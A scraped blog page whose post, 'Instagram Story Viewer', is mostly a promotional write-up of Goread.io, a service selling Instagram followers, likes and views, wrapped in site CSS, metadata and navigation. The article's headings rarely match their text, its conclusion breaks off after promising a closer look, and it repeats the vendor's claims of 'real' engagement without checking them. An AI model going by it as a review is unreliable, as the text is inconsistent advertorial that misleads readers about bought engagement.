.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.businessweight.com\/wp-content\/uploads\/2022\/04\/Business-Weight.png"
    },
    "url": "https:\/\/www.businessweight.com\/",
    "name": "BUSINESS WEIGHT ",
    "description": "Best Business Information Ever"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "BUSINESS WEIGHT ",
    "alternateName": "Best Business Information Ever",
    "url": "https:\/\/www.businessweight.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Instagram Story Viewer",
    "description": "Are you looking for a good Instagram story viewer? If you are, you might want to try out Goread.io, a new platform&hellip;",
    "datePublished": "2023-01-08",
    "datemodified": "2023-01-08",
    "mainEntityOfPage": "https:\/\/www.businessweight.com\/instagram-story-viewer\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.businessweight.com\/wp-content\/uploads\/2023\/01\/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-14.webp",
        "width": 750,
        "height": 430
    },
    "publisher": {
        "@type": "Organization",
        "name": "BUSINESS WEIGHT ",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.businessweight.com\/wp-content\/uploads\/2022\/04\/Business-Weight.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-JohnEshan",
        "name": "John Eshan",
        "url": "https:\/\/www.businessweight.com\/author\/johneshan\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.businessweight.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.businessweight.com\/category\/marketing\/",
                "name": "Marketing"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.businessweight.com\/instagram-story-viewer\/",
                "name": "Instagram Story Viewer"
            }
        }
    ]
}</script><link rel="icon" href="https://www.businessweight.com/wp-content/uploads/2022/03/BW.png" sizes="32x32" />
<link rel="icon" href="https://www.businessweight.com/wp-content/uploads/2022/03/BW.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.businessweight.com/wp-content/uploads/2022/03/BW.png" />
<meta name="msapplication-TileImage" content="https://www.businessweight.com/wp-content/uploads/2022/03/BW.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-174 single-format-standard wp-custom-logo wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-1-3 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-188">
<div class="wrapper-boxed header-style-header-3 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar no-social topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-trending">
			<span class="headline-title nticker-style-3">Latest News</span>
				<span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-nav="false" data-autotime="3000" data-speed="200" data-anim="slideInUp">
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/the-world-of-online-gambling-how-to-choose-the-right-platform/">The World Of Online Gambling: How To Choose...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/buy-wow-gold-to-enhance-your-gameplay/">Buy WoW Gold To Enhance Your Gameplay</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/anmrex-brings-exciting-activities-to-crypto-investors/">ANMREX Brings Exciting Activities To Crypto Investors</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/exploring-giftcardmall-for-convenient-online-gift-management/">Exploring GiftCardMall for Convenient Online Gift Management</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/rajabandot-link-the-trusted-access-to-premium-4d-online-lottery-in-2025/">Rajabandot Link: The Trusted Access To Premium 4D...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/choosing-the-best-private-security-in-london-what-you-need-to-know/">Choosing The Best Private Security In London: What...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/guide-to-taipei-massage-etiquette-and-tips/">Guide To Taipei Massage Etiquette And Tips</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/effective-solutions-for-lice-removal-in-brooklyn/">Effective Solutions For Lice Removal In Brooklyn</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/iranian-prediction-site-revolutionizing-online-forecasting/">Iranian Prediction Site Revolutionizing Online Forecasting</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/join-expert-badminton-coaching-near-me-for-rapid-improvement/">Join Expert Badminton Coaching Near Me For Rapid...</a>
				</div>
					</div>
	</div><div class="pctopbar-item penci-wtopbar-menu"><ul id="menu-top-menu" class="penci-topbar-menu"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-212"><a href="https://www.businessweight.com/about-us/">About Us</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-213"><a href="https://www.businessweight.com/contact-us/">Contact Us</a></li>
</ul></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo">
				<div id="logo">
					<a href="https://www.businessweight.com/"><img class="penci-mainlogo" src="https://www.businessweight.com/wp-content/uploads/2022/04/Business-Weight.png" alt="BUSINESS WEIGHT " width="250" height="80"></a>
									</div>

							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div class="penci-mobile-hlogo"><a href="https://www.businessweight.com/"><img class="penci-mainlogo" src="https://www.businessweight.com/wp-content/uploads/2022/04/Business-Weight.png" alt="BUSINESS WEIGHT " width="250" height="80"></a>
</div><ul id="menu-main-menu" class="menu"><li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-195"><a href="https://www.businessweight.com/">Home</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.businessweight.com/category/news/">News</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-24"><a href="https://www.businessweight.com/category/business/">Business</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-25"><a href="https://www.businessweight.com/category/crypto/">Crypto</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-26"><a href="https://www.businessweight.com/category/finance/">Finance</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-132"><a href="https://www.businessweight.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-83"><a href="https://www.businessweight.com/category/review/">Review</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://www.businessweight.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
				
            </div>
        </nav><!-- End Navigation -->
			
</header>
<!-- end #header -->
</div>
    <div class="penci-single-wrapper">
        <div class="penci-single-block"">
											<div class="container penci-breadcrumb single-breadcrumb">
					<span><a class="crumb" href="https://www.businessweight.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://www.businessweight.com/category/marketing/">Marketing</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>					<span>Instagram Story Viewer</span>
				</div>
									
		
            <div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
                <div id="main" class="penci-main-sticky-sidebar">
                    <div class="theiaStickySidebar">

						
																				<article id="post-174" class="post type-post status-publish">

	
		
		
							                    <div class="post-image">
						<a href="https://www.businessweight.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-14.webp" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="750" height="430"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20750%20430&#039;%3E%3C/svg%3E"
                                     alt="" title="Suggestions for Hosting Your Website with a Free Web Hosting Service (14)"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://www.businessweight.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-14.webp 585w,https://www.businessweight.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-14.webp"
                                     data-src="https://www.businessweight.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-14.webp">
														</a>                    </div>
							
		
	
	
	
        <div class="header-standard header-classic single-header">
			                <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-28" href="https://www.businessweight.com/category/marketing/"  rel="category tag">Marketing</a></span></div>
			
            <h1 class="post-title single-post-title entry-title">Instagram Story Viewer</h1>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.businessweight.com/author/johneshan/">John Eshan</a></span>
			<time class="entry-date published" datetime="2023-01-08T05:28:03+00:00">January 8, 2023</time>		</div>
		
			                <div class="post-box-meta-single">
					                        <span class="author-post byline"><span
                                    class="author vcard">written by <a
                                        class="author-url url fn n"
                                        href="https://www.businessweight.com/author/johneshan/">John Eshan</a></span></span>
										                        <span><time class="entry-date published" datetime="2023-01-08T05:28:03+00:00">January 8, 2023</time></span>
															                </div>
			        </div>

		
		
	
	    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p>Are you looking for a good Instagram story viewer? If you are, you might want to try out Goread.io, a new platform that allows you to watch and download stories on Instagram. You can also use it to find new friends and build your reputation.</p>
<h2>Customer Reviews</h2>
<p>Goread.io is a popular Instagram growth service that offers a variety of services. It has helped more than 1 million people expand their reach. They offer packages from 50 to 400,000 followers. However, <a href="https://goread.io/" target="_blank" rel="noopener"><strong>Goread</strong></a> does not offer services for other social media platforms. Unlike most automated services, Goread uses human accounts and does not rely on spam to grow your Instagram account. As a result, they are able to provide real engagements. You can also purchase drop protection for your account to ensure that you retain the engagements you buy.</p>
<p>While Goread does not offer much in the way of marketing services, they are very transparent with their prices. Prices start at $0.89 and vary depending on the size of your order. There is also a money back guarantee. If you are unhappy with their services, you can send them a message and they will refund you the money you spent.</p>
<h2>Platform</h2>
<p>Goread is a unique platform which allows its users to buy Instagram followers, likes, comments and views. It offers a wide variety of packages, which you can select depending on the size of your budget. Goread claims that it will provide you with real, high-quality Instagram followers. They offer a money-back guarantee. And you can buy Instagram likes on their site for as little as $0.89. There are many advantages to this website, including its ability to provide you with quality services and fast delivery.</p>
<p>However, it may be hard to decide whether or not to use this service. You can read reviews about it from customers, and check out their demos to see if it&#8217;s a good option for you. Moreover, if you&#8217;re not sure about Goread, you can contact its customer service to check on your order.</p>
<h2>Rewards System</h2>
<p>There are many apps and services out there that claim to be able to make your Instagram feed more popular. For example, Goread io offers a variety of ways to help you boost your following and your reach, including custom hashtags, hashtags, and content creation. It&#8217;s easy to see why <a href="https://goread.io/buy-instagram-followers" target="_blank" rel="noopener"><strong>Goread.io</strong></a> has grown to be a popular service.</p>
<p>Thankfully, you don&#8217;t have to pay for a membership or subscription, and there&#8217;s no need to be a social media guru to use the Goread.io app. They are quick and easy to use. All you need is a smartphone, and the app will guide you through the steps, step by step. You&#8217;ll be on your way to a better looking profile in no time. If you want to get even more Instagram followers, you can also sign up for their paid services.</p>
<h2>Instagram Story Viewer And Downloader</h2>
<p>If you&#8217;re looking to download Instagram stories and highlights without revealing your identity, there are several web applications available. Here are a few of them to choose from. This is a web app that allows you to anonymously view and download stories from any Instagram user. It features a simple interface with a gallery and download button. You don&#8217;t need to sign up to use it.</p>
<p>This is a Chrome extension that adds a download button next to the &#8216;Send&#8217; option on stories. Simply click on the button and it will add a download link to your feed. Instadp: You can only access this web application through a browser, but it does let you download pictures and posts from other people&#8217;s profiles. But it does require you to set a password, which can be a concern. However, it has been used by many influencers and business owners.</p>
<h2>Reputation</h2>
<p>If you&#8217;re looking for a quick way to get more Instagram followers, <a href="https://goread.io/buy-instagram-likes" target="_blank" rel="noopener"><strong>Goread</strong></a> is a service you might want to try. They have a lot of client testimonials, and a decent number of positive reviews. Their prices range from $0.89 to $39.99 per thousand followers, depending on the size of your order. There are also packages from 50 to 400,000 followers. This service offers free and paid demos to help you decide if Goread is the right fit for you.</p>
<p>They offer a refund policy of 28 days. They claim to use organic and safe methods to grow your account. You can pay with a regular credit card or by using their SSL secured payment service. They offer a variety of options, and claim to deliver the cheapest service on the market. Using their service will give you a significant boost in your engagements. However, it can be hard to tell if the results are worth the investment.</p>
<h2>Last Word</h2>
<p>One of the most popular Instagram growth companies is Goread.io. This company claims to provide real, engaging followers for your Instagram accounts. In their website, they say that their services are the cheapest and they have a clear mission. Nevertheless, I think there are a few issues with the platform. So let&#8217;s take a<a href="https://www.businessweight.com/"> closer</a> look at it.</p>

			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://www.businessweight.com/tag/goread/" rel="tag">Goread</a>                    </div>
							        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="174" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.businessweight.com/instagram-story-viewer/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Instagram%20Story%20Viewer%20-%20https://www.businessweight.com/instagram-story-viewer/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.businessweight.com%2Finstagram-story-viewer%2F&media=https%3A%2F%2Fwww.businessweight.com%2Fwp-content%2Fuploads%2F2023%2F01%2FSuggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-14.webp&description=Instagram+Story+Viewer"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							<div class="post-author abio-style-1 bioimg-round">
    <div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>
    <div class="author-content">
        <h5><a href="https://www.businessweight.com/author/johneshan/" title="Author John Eshan" rel="author">John Eshan</a></h5>
        <p></p>
        <div class="bio-social">
																														        </div>
    </div>
</div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.businessweight.com/the-best-pc-cleaner-software-for-windows-10/">
                    <div class="pagi-text">
                        <h5 class="prev-title">The best PC cleaner software for Windows 10</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.businessweight.com/video-games-alternative-to-ebay/">
                    <div class="pagi-text">
                        <h5 class="next-title">Video Games Alternative To eBay</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related penci-posts-related-grid">
	        <div class="post-title-box"><h4
                    class="post-box-title">Related Posts</h4></div>
		        <div class="penci-related-carousel penci-related-grid-display">
						                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.businessweight.com/wp-content/uploads/2023/08/sdfdfsdg-19-585x390.jpg"
                       href="https://www.businessweight.com/the-art-of-crafting-compelling-direct-mail-offers/" title="The Art of Crafting Compelling Direct Mail Offers">
													                        </a>
						                        <h3>
                            <a href="https://www.businessweight.com/the-art-of-crafting-compelling-direct-mail-offers/">The Art of Crafting Compelling Direct Mail Offers</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2023-08-17T04:06:13+00:00">August 17, 2023</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.businessweight.com/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-15T162735.122-585x390.webp"
                       href="https://www.businessweight.com/apptopia-twitter-tweetkantrowitz-bigtechnology/" title="Apptopia Twitter Tweetkantrowitz Bigtechnology">
													                        </a>
						                        <h3>
                            <a href="https://www.businessweight.com/apptopia-twitter-tweetkantrowitz-bigtechnology/">Apptopia Twitter Tweetkantrowitz Bigtechnology</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2023-03-15T10:32:15+00:00">March 15, 2023</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.businessweight.com/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-70-585x390.webp"
                       href="https://www.businessweight.com/what-is-a-tranny-tube/" title="What is a Tranny Tube?">
													                        </a>
						                        <h3>
                            <a href="https://www.businessweight.com/what-is-a-tranny-tube/">What is a Tranny Tube?</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2023-03-11T12:35:35+00:00">March 11, 2023</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.businessweight.com/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-89-585x390.webp"
                       href="https://www.businessweight.com/the-importance-of-a-tranny-tube/" title="The Importance of a Tranny Tube">
													                        </a>
						                        <h3>
                            <a href="https://www.businessweight.com/the-importance-of-a-tranny-tube/">The Importance of a Tranny Tube</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2023-03-11T11:51:22+00:00">March 11, 2023</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.businessweight.com/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-585x390.webp"
                       href="https://www.businessweight.com/5-ways-to-wear-leggings/" title="5 Ways to Wear Leggings">
													                        </a>
						                        <h3>
                            <a href="https://www.businessweight.com/5-ways-to-wear-leggings/">5 Ways to Wear Leggings</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2023-03-09T04:38:04+00:00">March 9, 2023</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.businessweight.com/wp-content/uploads/2023/02/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-22-585x390.webp"
                       href="https://www.businessweight.com/dakimakura-a-body-pillow-with-a-twist/" title="Dakimakura &#8211; A Body Pillow With A Twist">
													                        </a>
						                        <h3>
                            <a href="https://www.businessweight.com/dakimakura-a-body-pillow-with-a-twist/">Dakimakura &#8211; A Body Pillow With A Twist</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2023-02-09T07:10:02+00:00">February 9, 2023</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	
</article>
						                    </div>
                </div>
				
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-14" class="widget widget_block">
<h2 class="wp-block-heading">Latest Posts</h2>
</aside><aside id="block-11" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.businessweight.com/the-world-of-online-gambling-how-to-choose-the-right-platform/">The World Of Online Gambling: How To Choose The Right Platform</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.businessweight.com/buy-wow-gold-to-enhance-your-gameplay/">Buy WoW Gold To Enhance Your Gameplay</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.businessweight.com/anmrex-brings-exciting-activities-to-crypto-investors/">ANMREX Brings Exciting Activities To Crypto Investors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.businessweight.com/exploring-giftcardmall-for-convenient-online-gift-management/">Exploring GiftCardMall for Convenient Online Gift Management</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.businessweight.com/rajabandot-link-the-trusted-access-to-premium-4d-online-lottery-in-2025/">Rajabandot Link: The Trusted Access To Premium 4D Online Lottery in 2025</a></li>
</ul></aside><aside id="block-15" class="widget widget_block widget_text">
<p>All Categories</p>
</aside><aside id="block-12" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-63"><a href="https://www.businessweight.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.businessweight.com/category/artificial-intelligence/">Artificial intelligence</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.businessweight.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.businessweight.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.businessweight.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.businessweight.com/category/ententaiment/">Ententaiment</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.businessweight.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.businessweight.com/category/feature-post/">Feature Post</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.businessweight.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.businessweight.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.businessweight.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.businessweight.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.businessweight.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.businessweight.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.businessweight.com/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.businessweight.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.businessweight.com/category/real-estate/">Real Estate</a>
</li>
